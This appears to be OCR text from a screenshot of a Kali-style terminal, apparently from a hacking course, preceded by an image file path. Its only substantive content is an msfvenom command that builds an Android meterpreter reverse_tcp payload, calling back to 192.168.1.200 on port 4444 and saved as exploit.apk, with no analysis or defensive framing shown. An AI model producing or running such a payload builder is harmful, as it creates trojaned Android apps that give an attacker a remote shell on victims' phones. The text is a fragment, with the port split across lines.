 root@hacker: ~
BKACAD
File Edit View Search Terminal Help
root@hacker:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.200 LPORT=44
44 R > exploit.apk